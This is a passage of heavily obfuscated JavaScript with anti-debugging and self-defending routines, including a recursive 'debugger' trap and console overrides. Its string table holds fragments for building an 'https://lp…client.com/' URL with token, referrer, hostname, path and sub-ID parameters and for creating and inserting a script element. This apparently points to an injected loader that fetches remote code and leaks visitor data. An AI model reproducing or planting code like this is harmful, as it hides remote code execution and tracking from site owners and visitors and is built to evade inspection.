_0x4bcc49===_0xe4f3d2;},'ndtee':_0x43f6e8(0x68d,0x60b,0x76a,0x716,0x645),'CNVNO':_0x1ab4cb(0x2f4,0x2be,0x361,0x2e9,0x29e),'rFgKW':function(_0x20caca,_0x18fefd,_0x2004bc){return _0x20caca(_0x18fefd,_0x2004bc);},'miIPZ':function(_0x1ee981,_0x5b7335){return _0x1ee981+_0x5b7335;},'xUCUs':_0x1ab4cb(0x260,0x1af,0x168,0x254,0x253),'BJbOc':_0x490550(0x61f,0x541,0x656,0x623,0x617),'unHQo':_0x1ab4cb(0x30f,0x2a6,0x328,0x376,0x263)+_0x490550(0x686,0x5b7,0x5b7,0x59d,0x705)+'t','ayjos':_0x3eb971(0x8a,0x141,0x99,0x122,0x71)+_0x3eb971(0x5,-0x69,0x8d,-0x6,0xb7)+_0x43f6e8(0x6a3,0x77c,0x73b,0x5b8,0x65a)+')','nKSbT':_0x1ab4cb(0x334,0x277,0x367,0x237,0x305)+_0x3eb971(-0xc9,-0x25,-0x15b,-0x170,-0xb1)+_0x43f6e8(0x565,0x52e,0x589,0x51d,0x61c)+_0x3eb971(-0x4c,-0x5,0x0,-0x46,-0xc0)+_0x490550(0x684,0x5c0,0x76b,0x648,0x6eb)+_0x3eb971(0x9d,0xf6,0x10a,0x1f,0x126)+_0x490550(0x5eb,0x548,0x649,0x5a8,0x6d7),'hiEWE':_0x1ab4cb(0x220,0x249,0x17f,0x1e8,0x249),'DXFyN':_0x1ab4cb(0x352,0x307,0x376,0x297,0x2c4),'lmYTm':_0x3eb971(0x96,-0x11,-0x41,0x14b,0xb0),'ZOHDy':function(_0x507715,_0x20eb67){return _0x507715(_0x20eb67);},'tWnPK':function(_0x2e65ea){return _0x2e65ea();},'emoqf':_0x490550(0x690,0x63a,0x6df,0x5e2,0x705)+'n=','SzcPF':function(_0x532ac7,_0x122f0d){return _0x532ac7===_0x122f0d;},'BOZti':_0x43f6e8(0x556,0x5f9,0x48b,0x4c1,0x4e0),'sSQjR':_0x3eb971(-0x103,-0xfc,-0x8a,-0x1c1,-0xda)+'g','iPdin':function(_0x399df2,_0x36398f){return _0x399df2===_0x36398f;},'vToHc':_0x1ab4cb(0x22d,0x20c,0x229,0x1a7,0x1c6),'Hskfz':_0x1ab4cb(0x161,0x1d9,0x1f7,0x20f,0x131),'eXdia':_0x43f6e8(0x5c5,0x521,0x678,0x51a,0x5cb)+_0x474cc7(-0x6,-0xa2,-0x169,-0x1f,-0x7b)+_0x1ab4cb(0x1fb,0x220,0x28a,0x148,0x233),'fVxDl':_0x43f6e8(0x572,0x566,0x517,0x5e4,0x4ba)+'er','xHxil':_0x1ab4cb(0x22c,0x26a,0x240,0x1e3,0x2bd),'vDzdN':_0x43f6e8(0x689,0x5e6,0x5d4,0x6d3,0x5c5),'EiDti':function(_0xd1374d,_0x1a1bf9){return _0xd1374d!==_0x1a1bf9;},'kdRUc':function(_0x182753,_0x3ffbc4){return _0x182753/_0x3ffbc4;},'HpAcf':_0x3eb971(-0x33,-0xc9,-0xa,-0x66,-0x7d)+'h','lCrIU':function(_0x30df6b,_0x713bdd){return _0x30df6b===_0x713bdd;},'YDTme':function(_0x560c1a,_0x485897){return _0x560c1a%_0x485897;},'tZuoH':function(_0x43969a,_0x14fd55){return _0x43969a!==_0x14fd55;},'jhAYh':_0x490550(0x54f,0x49d,0x4ca,0x62d,0x58e),'Mzzww':_0x490550(0x5bb,0x59c,0x558,0x68b,0x623),'RSoeg':_0x490550(0x4df,0x472,0x45e,0x3f3,0x4b9)+'n','FjTbT':function(_0x292b89,_0x46ceba){return _0x292b89!==_0x46ceba;},'GlbIZ':_0x490550(0x522,0x45e,0x555,0x47e,0x508),'CtYYe':function(_0x259c9f,_0x182696){return _0x259c9f(_0x182696);}};function _0x490550(_0x32fae3,_0x20dd29,_0x4c53f5,_0x37930b,_0x571911){return _0x5e9c(_0x32fae3-0x2fc,_0x37930b);}function _0x43f6e8(_0x2306ef,_0x545d91,_0x382c7a,_0x48fd56,_0x296505){return _0x5e9c(_0x2306ef-0x31a,_0x545d91);}function _0x1ab4cb(_0x1c4e62,_0xfc996,_0x3534bc,_0x20b71f,_0x4a3f90){return _0x5e9c(_0xfc996- -0x97,_0x1c4e62);}function _0x2de224(_0xceaeeb){function _0x435397(_0x2cbc5d,_0x31b9cb,_0x917fcb,_0x3c2b2b,_0x4c85fc){return _0x490550(_0x917fcb- -0x1e4,_0x31b9cb-0x1f4,_0x917fcb-0x133,_0x2cbc5d,_0x4c85fc-0x1f4);}function _0x59890b(_0x3f9306,_0x2bfc65,_0x12f479,_0x7a2955,_0x6dd521){return _0x3eb971(_0x2bfc65- -0xde,_0x2bfc65-0xb2,_0x12f479-0xd9,_0x7a2955-0x127,_0x12f479);}function _0x2040c0(_0x1cbdcc,_0x5bc36e,_0x157e3c,_0x205d8f,_0x560a3b){return _0x1ab4cb(_0x205d8f,_0x157e3c- -0x25c,_0x157e3c-0x198,_0x205d8f-0x95,_0x560a3b-0x1e0);}var _0x38668d={'isvpB':function(_0x21b62a,_0x353931){function _0x30b255(_0x464c27,_0x4ff7a3,_0x501e66,_0x3247b1,_0x3d7122){return _0x5e9c(_0x501e66-0x1ff,_0x4ff7a3);}return _0x289c37[_0x30b255(0x40d,0x53c,0x4c8,0x480,0x51b)](_0x21b62a,_0x353931);},'EUPru':_0x289c37[_0x2040c0(-0x13b,-0x34,-0xe6,-0xff,-0x5)],'jpBHR':_0x289c37[_0x2040c0(-0x20,-0x1e,-0xa9,-0x174,-0xcb)],'GjzWb':_0x289c37[_0x2040c0(-0x60,-0xc3,-0x10a,-0x1cf,-0x12f)],'MwYMp':_0x289c37[_0x435397(0x4a6,0x4ce,0x424,0x3c7,0x387)],'iQFzR':_0x289c37[_0x2040c0(0x17,-0x6c,0x27,0x78,0x4f)],'XATay':function(_0xfd22d4,_0x28cf6b){function _0x10131b(_0x5aaa19,_0x2a9ca0,_0x3b3a60,_0x16665c,_0x27fe9e){return _0xb7ef2e(_0x3b3a60-0x260,_0x2a9ca0-0x15b,_0x3b3a60-0xba,_0x2a9ca0,_0x27fe9e-0x113);}return _0x289c37[_0x10131b(0x57c,0x64c,0x61b,0x63e,0x549)](_0xfd22d4,_0x28cf6b);},'fvMyD':_0x289c37[_0x16e807(0x9e,0x68,-0x86,0x131,-0x6e)],'IdnHY':_0x289c37[_0x59890b(-0x271,-0x1d7,-0x241,-0x266,-0x134)],'hZwOa':_0x289c37[_0x435397(0x492,0x4c1,0x403,0x3e6,0x486)],'Tpdft':function(_0x485ce0,_0x60a1b7){function _0x1a5fcc(_0x17135e,_0x2b0e62,_0x472da7,_0x10fabb,_0x29a11b){return _0x16e807(_0x17135e,_0x472da7-0x627,_0x472da7-0x1a,_0x10fabb-0x1c5,_0x29a11b-0x159);}return _0x289c37[_0x1a5fcc(0x584,0x55b,0x586,0x5e5,0x60f)](_0x485ce0,_0x60a1b7);},'HsOUH':function(_0x5b1d51){function _0x4953d3(_0x6e9ba0,_0x3ecb66,_0xd0a070,_0x28f130,_0x4778e1){return _0x435397(_0x28f130,_0x3ecb66-0x1ef,_0x3ecb66- -0x1fe,_0x28f130-0x50,_0x4778e1-0x9d);}return _0x289c37[_0x4953d3(0x221,0x137,0x12e,0x183,0x178)](_0x5b1d51);},'dgnjb':_0x289c37[_0x2040c0(0x34,0x12,0x4c,0xe3,0x5f)],'gfPHm':function(_0x4671db,_0x2b52a3){function _0x1ee5cc(_0x2fbafa,_0x4c35b5,_0x40696b,_0x48374a,_0x49ed78){return _0x16e807(_0x48374a,_0x4c35b5-0x1cc,_0x40696b-0x14d,_0x48374a-0x1dd,_0x49ed78-0x13b);}return _0x289c37[_0x1ee5cc(0x1ed,0x21e,0x1d7,0x2d2,0x26f)](_0x4671db,_0x2b52a3);},'QFtaT':_0x289c37[_0x435397(0x410,0x41e,0x373,0x2a8,0x45b)]};function _0x16e807(_0x5d67ee,_0x1ab0c6,_0xca4151,_0x3204d1,_0x132576){return _0x474cc7(_0x5d67ee-0x34,_0x1ab0c6-0xca,_0x5d67ee,_0x3204d1-0x13,_0x1ab0c6- -0xcc);}function _0xb7ef2e(_0x175404,_0x5b7eac,_0x4514c6,_0x366b90,_0x4f70db){return _0x490550(_0x175404- -0x185,_0x5b7eac-0x11d,_0x4514c6-0x15d,_0x366b90,_0x4f70db-0x1d1);}if(_0x289c37[_0xb7ef2e(0x3a9,0x2e4,0x395,0x2f7,0x312)](typeof _0xceaeeb,_0x289c37[_0x59890b(-0x1de,-0x171,-0x22f,-0xef,-0x24e)])){if(_0x289c37[_0x435397(0x45a,0x4ee,0x45f,0x3f9,0x4dc)](_0x289c37[_0x16e807(-0xea,-0x102,-0x44,-0xb1,-0x132)],_0x289c37[_0x59890b(-0xa4,-0x190,-0x100,-0x259,-0x26d)])){if(_0x3fc7c6){var _0x30b809=_0x35a08b[_0x59890b(-0x22d,-0x1d3,-0x20f,-0x1b1,-0x171)](_0x39dd25,arguments);return _0x2d1b48=null,_0x30b809;}}else return function(_0x51fad0){}[_0x2040c0(-0xd8,-0x37,0x4,-0x46,0xd)+_0x435397(0x3e4,0x3c8,0x30a,0x23b,0x29f)+'r'](_0x289c37[_0x16e807(-0x10f,-0xde,-0xaf,-0x12c,-0x15d)])[_0x435397(0x300,0x2ec,0x2ec,0x301,0x332)](_0x289c37[_0x59890b(0x9a,-0x18,-0x44,-0x2b,0x9)]);}else{if(_0x289c37[_0x59890b(-0x115,-0x175,-0xaf,-0x1e3,-0x164)](_0x289c37[_0x435397(0x4f1,0x315,0x401,0x3d4,0x398)],_0x289c37[_0x59890b(-0x14e,-0x1c5,-0x1b6,-0x28f,-0x103)])){var _0x12ba05=_0x289c37[_0x59890b(-0x1d0,-0x163,-0x14e,-0x1d8,-0x1fb)](_0x36a099,_0x289c37[_0x16e807(-0x10,0x59,0x58,0xce,0x52)](_0x289c37[_0x2040c0(-0x11d,-0x4c,-0x40,-0xb6,-0x8a)](_0x289c37[_0x59890b(-0x146,-0xab,-0xfd,-0x16a,-0x156)],_0x289c37[_0xb7ef2e(0x3ec,0x4a2,0x37c,0x35f,0x391)]),');'));_0x4fc18c=_0x289c37[_0x2040c0(0x173,0x146,0xa7,0xd7,0x40)](_0x12ba05);}else _0x289c37[_0x16e807(0x1a,-0x58,0x54,0x4,-0x73)](_0x289c37[_0xb7ef2e(0x440,0x517,0x460,0x45e,0x52e)]('',_0x289c37[_0xb7ef2e(0x4c7,0x561,0x4c6,0x5a9,0x53a)](_0xceaeeb,_0xceaeeb))[_0x289c37[_0x59890b(-0x99,-0xed,-0x71,-0x16d,-0x2c)]],-0x169*-0x5+-0x17*0x177+0x1aa5)||_0x289c37[_0x2040c0(-0xa,-0x125,-0xa2,-0x16a,-0xf0)](_0x289c37[_0x435397(0x410,0x413,0x3ef,0x47e,0x309)](_0xceaeeb,0x1f*-0x11c+-0xf79+0x31f1),-0xc05*-0x1+0x117*0x12+-0x1fa3)?_0x289c37[_0x2040c0(-0x124,0x20,-0xb3,-0xf3,-0xa2)](_0x289c37[_0x435397(0x374,0x3c0,0x345,0x297,0x376)],_0x289c37[_0xb7ef2e(0x507,0x4fd,0x567,0x42f,0x5be)])?function(){function _0x52f40f(_0x582a9b,_0xe07197,_0x195377,_0xccdab6,_0x143fb9){return _0x2040c0(_0x582a9b-0x32,_0xe07197-0x34,_0xccdab6-0x2a9,_0x195377,_0x143fb9-0x1b7);}function _0x10b5a9(_0x38e0da,_0x5855b4,_0x3758e6,_0x260b27,_0x2d1b61){return _0x435397(_0x5855b4,_0x5855b4-0x49,_0x38e0da- -0x111,_0x260b27-0xbb,_0x2d1b61-0x14f);}function _0xcc2e9(_0xdbe0e8,_0x5b7914,_0x4b85e8,_0x338ef9,_0xe364cf){return _0xb7ef2e(_0xdbe0e8-0xfa,_0x5b7914-0x1a6,_0x4b85e8-0x6e,_0x4b85e8,_0xe364cf-0x11a);}return _0x289c37[_0x10b5a9(0x239,0x19c,0x31d,0x263,0x165)](_0x289c37[_0x52f40f(0x2ab,0x1ba,0x21d,0x279,0x1b6)],_0x289c37[_0xcc2e9(0x4da,0x536,0x52e,0x540,0x449)])?_0x52f02b:!![];}[_0x435397(0x4e0,0x3eb,0x40f,0x419,0x3d3)+_0xb7ef2e(0x369,0x360,0x30a,0x38f,0x3a1)+'r'](_0x289c37[_0xb7ef2e(0x42a,0x394,0x4e9,0x3ab,0x3fe)](_0x289c37[_0x2040c0(-0x2f,0x5,-0xe6,-0xa,-0x1b7)],_0x289c37[_0x435397(0x329,0x42d,0x362,0x3f4,0x358)]))[_0xb7ef2e(0x3f6,0x363,0x311,0x3c3,0x34e)](_0x289c37[_0x435397(0x482,0x448,0x413,0x41f,0x4dc)]):function(){return![];}[_0xb7ef2e(0x46e,0x3d2,0x411,0x504,0x3b3)+_0x2040c0(-0x94,-0x149,-0x101,-0x19c,-0x1d2)+'r'](_0x38668d[_0x59890b(-0x94,-0x10d,-0x1f5,-0x134,-0x110)](_0x38668d[_0x2040c0(0x66,0xb2,0x70,0x2f,0x5f)],_0x38668d[_0xb7ef2e(0x410,0x441,0x3f5,0x489,0x39e)]))[_0x2040c0(-0x108,-0x4e,-0x11f,-0x188,-0x83)](_0x38668d[_0x435397(0x4f3,0x4b2,0x475,0x475,0x455)]):_0x289c37[_0x59890b(-0x1a8,-0x168,-0x1d1,-0x1a4,-0x1da)](_0x289c37[_0x435397(0x3aa,0x3f5,0x39e,0x34f,0x2b5)],_0x289c37[_0x59890b(-0x1bb,-0x121,-0xa4,-0x45,-0x159)])?_0x289c37[_0x59890b(-0x6b,-0xb,-0x4b,-0xd,0x89)](_0x575268,this,function(){function _0x5bbb63(_0x5cba2c,_0x4f4d84,_0x2555d3,_0x55cc02,_0x2d77f0){return _0x435397(_0x4f4d84,_0x4f4d84-0x1c6,_0x2555d3-0x283,_0x55cc02-0xb2,_0x2d77f0-0x50);}var _0x38b577=new _0xb33b4f(_0x38668d[_0x409b58(0x198,0xd4,0x36,0xfa,0x11c)]);function _0x5b41f4(_0x361b7e,_0x6139ed,_0x24bc1e,_0x1212e3,_0x5389c9){return _0x59890b(_0x361b7e-0x133,_0x5389c9-0x2bc,_0x361b7e,_0x1212e3-0x36,_0x5389c9-0x1d3);}function _0x409b58(_0x49d12e,_0xdd3f12,_0x189d8a,_0x247be0,_0x7d2aca){return _0x435397(_0xdd3f12,_0xdd3f12-0x67,_0x7d2aca- -0x382,_0x247be0-0x1f2,_0x7d2aca-0x14);}function _0x33d9e6(_0x5aec58,_0x122d8b,_0x565eb6,_0x28a462,_0x39982c){return _0x2040c0(_0x5aec58-0x183,_0x122d8b-0x54,_0x5aec58-0x447,_0x565eb6,_0x39982c-0x36);}var _0x20ed34=new _0x1efb4c(_0x38668d[_0x409b58(-0xc8,-0x5d,-0x72,-0x129,-0x8b)],'i'),_0x48d223=_0x38668d[_0x5b41f4(0x70,0x36,0x1c1,0x63,0x10f)](_0xbf9fb1,_0x38668d[_0x5b41f4(0x11b,0x50,0xda,0x1a5,0x118)]);function _0x10c55f(_0x169f04,_0x41f68f,_0x2ed14a,_0x7b19d9,_0x5c4756){return _0xb7ef2e(_0x5c4756- -0x33b,_0x41f68f-0x16,_0x2ed14a-0x83,_0x41f68f,_0x5c4756-0x17f);}!_0x38b577[_0x5b41f4(0x262,0x283,0x2b9,0x2f2,0x26d)](_0x38668d[_0x5bbb63(0x563,0x619,0x635,0x54b,0x5ef)](_0x48d223,_0x38668d[_0x10c55f(0x8c,0xc3,0xbb,0xaa,0x167)]))||!_0x20ed34[_0x5b41f4(0x1ac,0x2f6,0x2e4,0x2e8,0x26d)](_0x38668d[_0x409b58(-0x57,-0x82,0xa4,0x40,0x30)](_0x48d223,_0x38668d[_0x10c55f(0xab,0x197,0xf3,0x1d3,0x162)]))?_0x38668d[_0x33d9e6(0x3b7,0x45d,0x482,0x3ba,0x36f)](_0x48d223,'0'):_0x38668d[_0x10c55f(0x1d7,0x23d,0xed,0xfc,0x161)](_0x1789d1);})():function(){var _0x243469={'URjBI':function(_0x2db656,_0x29f928){function _0x46baad(_0x2cbc5e,_0x1d1471,_0x4d8b76,_0x3cc459,_0x27b1cf){return _0x5e9c(_0x27b1cf- -0x3c4,_0x1d1471);}return _0x38668d[_0x46baad(-0x109,-0x105,-0x1ee,-0x177,-0x12a)](_0x2db656,_0x29f928);},'UtyZM':_0x38668d[_0x3638d7(0x5a0,0x530,0x5d3,0x5ac,0x58a)],'KGPWW':function(_0x21c460,_0x5cb041){function _0x185165(_0x3433f9,_0x151d81,_0x39d7f7,_0x56564c,_0x559094){return _0x3638d7(_0x3433f9-0x17a,_0x151d81,_0x39d7f7-0x74,_0x559094- -0x1fa,_0x559094-0x2b);}return _0x38668d[_0x185165(0x373,0x35b,0x326,0x391,0x372)](_0x21c460,_0x5cb041);}};function _0x40043b(_0x3f5ed1,_0x23f7b6,_0x35f483,_0xa67d29,_0x3e6e4c){return _0x435397(_0x23f7b6,_0x23f7b6-0x131,_0xa67d29- -0x1b9,_0xa67d29-0x4a,_0x3e6e4c-0x1f);}function _0x84082f(_0x49a0c1,_0x1cf0e2,_0x58e5ca,_0x28491b,_0x378ff4){return _0x16e807(_0x49a0c1,_0x378ff4-0x4de,_0x58e5ca-0x5a,_0x28491b-0x2,_0x378ff4-0x18c);}function _0x34bc13(_0x4a6ba1,_0x51416,_0x187384,_0x382bdb,_0x2a398f){return _0x2040c0(_0x4a6ba1-0x16a,_0x51416-0x121,_0x2a398f-0x584,_0x187384,_0x2a398f-0xd8);}function _0x2a57cc(_0x1f71ba,_0x1685b1,_0x3697d0,_0x34566d,_0x24c693){return _0x435397(_0x3697d0,_0x1685b1-0x4e,_0x34566d- -0x464,_0x34566d-0x15,_0x24c693-0x188);}function _0x3638d7(_0x398472,_0xfbcb79,_0x41f9e2,_0x3c2a05,_0x27a5bb){return _0x16e807(_0xfbcb79,_0x3c2a05-0x6a5,_0x41f9e2-0x184,_0x3c2a05-0x76,_0x27a5bb-0x1ab);}if(_0x38668d[_0x3638d7(0x58a,0x555,0x629,0x5df,0x6b5)](_0x38668d[_0x2a57cc(-0x18c,-0x15e,-0x152,-0x16f,-0xbd)],_0x38668d[_0x3638d7(0x617,0x5dc,0x48a,0x54f,0x4b5)]))return![];else _0x1fe7fd+=_0x243469[_0x40043b(0x256,0x331,0x1fd,0x28c,0x261)](_0x243469[_0x34bc13(0x5e1,0x5cc,0x470,0x61d,0x55c)],_0x243469[_0x34bc13(0x5c4,0x6b8,0x5ba,0x6ce,0x612)](_0x35bd29,_0x182fd8));}[_0x59890b(-0x168,-0xb0,-0x5b,-0x187,-0x156)+_0x435397(0x237,0x3a1,0x30a,0x3c2,0x39d)+'r'](_0x289c37[_0x59890b(-0x1a,-0xde,-0x54,-0x3d,-0x1be)](_0x289c37[_0x2040c0(-0xf8,-0x14a,-0xe6,-0x171,-0x78)],_0x289c37[_0x16e807(-0x17a,-0xe9,-0x175,-0xa5,-0xa5)]))[_0xb7ef2e(0x34b,0x2b7,0x2d9,0x406,0x37e)](_0x289c37[_0x435397(0x21c,0x265,0x301,0x3ca,0x287)]);}_0x289c37[_0x16e807(-0x22c,-0x145,-0x1a8,-0x1bc,-0xae)](_0x2de224,++_0xceaeeb);}function _0x3eb971(_0xb13e3,_0x20d0d5,_0x2d9165,_0x24bc03,_0x320561){return _0x5e9c(_0xb13e3- -0x2c9,_0x320561);}try{if(_0x32a8d4)return _0x2de224;else _0x289c37[_0x3eb971(-0xdb,-0x22,-0x1cb,-0x175,-0x160)](_0x2de224,0xea1+0x1819+-0x26ba);}catch(_0x40edd5){}}function _0x339e(){var _0xd1e4cd=['SdPAB','VzKMD','tmXKo','KYLZB','HvHdu','debu','qsGax','pzkLE','toStr','BJbOc','a-zA-','FOiLL','eTMdL','scrip','xzBME','&defa','lCrIU','CdhIo','ljzsq','PyzyD','eXdia','2850730psFWNV','inser','count','NespY','AJDcZ','BOZti','getEl','ITGwK','getIt','eElem','MCXll','kcxIG','7115GceWzE','Tpdft','mlfkH','yhuQa','PgsvD','mIBMe','refer','CNVNO','ZYJJL','GYOpC','AnGSB','gfPHm','hVlna','uniqu','dtbRB','fbRAh','uaDIT','hostn','log','fxHHn','catio','hrApO','jvZfx','cTmyv','upDiw','HeLOi','undef','Z_$][','dFCnn','call','BVXPD','tzwvW','Niazy','OVwMW','NqdlO','(((.+','GlbIZ','HuVqb','iKDvK','zmelk','nkhBj','YFQhr','JfFJt','https','_Lq9J','HjZQq','fakeJ','&land','ZOHDy','cKISu','ELApx','er=','lengt','eXlli','UkATT','jpBHR','isvpB','auovT','ent','locat','quqIw','NwQTO','YvpRY','info','{}.co','nmBpU','yqyRW','AuTGZ','INfCF','to__','iJmnY','YJiuJ','RzWQR','while','DrTUI','|2|3','trace','pLNyz','repla','XnGir','GFmQl','ePtXu','RoYhE','|3|5|','IEycD','e)\x20{}','pathn','StaJp','HpAcf','PDJsg','id=','wRJCD',')+)+)','cQocQ','creat','BsrzF','cEvSC','ndtee','rn\x20th','cyDJI','tNode','2mfpAxU','dklLB','miIPZ','iMmMj','UtyZM','ing','LtNJM','ion\x20*','boZPJ','OVQCd','ZhCXQ','AcXgH','aZaCN','1|0|4','src','nzxHS','YDTme','CYZyb','Lhumy','confi','EiDti','PBIPI','JNCor','78dVLpKv','3|4|0','init','LNtEk','FfpCw','tVKoy','split','FCPtU','SHrNF','bind','emVkQ','xHxil','qleZs','lmYTm','1C9t6','appli','kclvH','$]*)','NXBpK','HouSI','tiLaE','IiPyG','pCYWr','error','nctio','const','4fcvq','ing_u','ydaOs','RSoeg','ebwHf','.clie','.com/','uTqmS','IIeQA','qeUUc','wNItH','ooBYH','&host','QgKjn','vWuxI','LTrmC','ArSXP','searc','MjNyX','fseKq','ayjos','QcfTX','\x5c+\x5c+\x20','?retu','RTOWl','dQcyf','\x22retu','165371mBjBXh','parse','xaKXj','remov','zSCOy','iORyy','PpGsr','nKSbT','Xkgew','tion','rn=js','aNdXk','aLxGy','subId','ZnSIB','gCasM','gger','SgTck','HsOUH','hZwOa','VpUCn','Bllko','&sub_','PijnN','IdnHY','QLtJk','URjBI','eywor','|2|5|','setIn','eferr','mwazl','ztEQR','ARchg','179544TsXBsa','&name','n/jav','nJFIw','SryKw','XqeJW','BEtVK','ObzrM','state','TvDHX','emoqf','hvdxd','1|2|0','UBgHO','Zyqhw','GsPWp','BQCej','GLsiW','iPdin','ddHQI','aoUuB','RpTcw','R_PAT','ASKzP','fEwQi','dqMaj','cKacc','kdRUc','hmVYw','PAzKp','funct','cVXet','nvere','sUBOL','eJtrs','test','utxHZ','akENK','conso','Neobx','GjzWb','pUuJX','input','rl=','NunXm','MmNLR','EUPru','BuqqV','iZRIO','zA-Z_','excep','JYSDb','RMvLN','qfFiZ','zJcQz','ctor(','cWFBI','fzEoR','ctefZ','ttl','ksZzY','pLnqT','QbGQy','table','XIlsI','pZdqA','eItem','DwAUq','zHzGs','BKhsf','nyBhy','retur','JrxBl','is\x22)(','nstru','laOqu','KGPWW','YXjDX','cSzRB','AeGCU','SzcPF','MwYMp','ApnBF','0-9a-','\x5c(\x20*\x5c','Objec','llGeE','rLucB','tRTzn','gcMRL','fVxDl','Mzzww','proto','iqEOA','ed_at','&toke','INCHm','paren','2433669haCsLv','ult_k','BacvX','Qbqye','hiEWE','rFgKW','MQDow','chain','ame','rLZuE','kjJzq','tPJJM','zAneC','round','YdhBM','OCUAz','n\x20(fu','strin','KeRvk','XIiQI','GNjDs','2|4|0','iSmwO','rGrpc','npvKX','YVsgH','type','DXFyN','eXaHQ','TUfna','zfnpS','apply','qalFY','warn','YsoRb','KWYKk','ined','Kmpfm','hDmCT','|4|5|','QFtaT','XKoAe','iQFzR','MHVqz','pHRMw','vDzdN','actio','EOErP','Xxpbh','Emkii','gName','n()\x20','unHQo','iHCJa','OPFFR','\x20(tru','XfnJJ','CtYYe','pHKnm','9oCoSdB','qoHPH','ructo','://lp','NSWVb','JhFsG','rer','ement','hYckS','qYxvp','XATay','uyvUA','jQvUY','HkBfv','BjtXM','xRVAB','*(?:[','lOQUD','sksid','fvMyD','sByTa','vrqgu','ljvmX','CaWrz','UbgoI','yEJtp','cbCeB','ODDpf','qUWhZ','xUCUs','LJxOt','Btpqj','bBiAF','tBefo','YpZeD','&se_r','vgQTH','token','nxZmy','Hskfz','rsWES','cQuht','gbElm','arket','kuVXa','tWnPK','ion','ascri','terva','412680bWqWaP','GtHwJ','__pro','AjIlO','ZJZFA','POcgC','qAJhH','yTgrq','mleSP','lJWmy','ZQomw','jmJHs','jhAYh','gkjHj','rTHgY','ibQXb','vToHc','rjAoo','Vtjss','ErSZS','693216hIAPXR','sSQjR','CsEwR','Bbgmc','hBOqn','dgnjb','RufcB','cfSUD','ztrLj','title','FjTbT','tZuoH'];_0x339e=function(){return _0xd1e4cd;};return _0x339e();}